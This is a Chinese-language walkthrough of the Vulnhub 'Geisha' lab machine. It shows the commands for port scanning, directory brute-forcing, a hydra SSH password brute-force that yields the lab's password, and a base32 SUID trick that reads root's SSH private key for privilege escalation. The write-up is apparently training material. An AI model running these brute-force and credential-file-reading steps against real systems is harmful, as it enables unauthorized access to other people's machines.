Vulnhub:Geisha靶机

kali:192.168.111.111

靶机:192.168.111.216

信息收集



端口扫描

nmap -A -v -sV -T5 -p- --script=http-enum 192.168.111.216



7125端口目录爆破

feroxbuster -k -d 2 --url http://192.168.111.216:7125 -w /opt/zidian/SecLists-2022.2/Discovery/Web-Content/raft-medium-directories-lowercase.txt -x php,bak,txt,html,sql,zip,phtml,sh -t 1 -e



passwd文件发现用户名



hydra爆破ssh,得到用户密码:geisha | letmein

hydra -l geisha -P /usr/share/wordlists/rockyou.txt 192.168.111.216 -s 22 ssh -t 64

提权



查看suid权限的文件

find / -perm -u=s 2> /dev/null



发现该命令可以读取任意文件:https://gtfobins.github.io/gtfobins/base32/#suid



读取root用户的私钥

LFILE=/root/.ssh/id_rsa

base32 "$LFILE" | base32 --decod



使用私钥登录



flag

浙公网安备 33010602011771号

浙公网安备 33010602011771号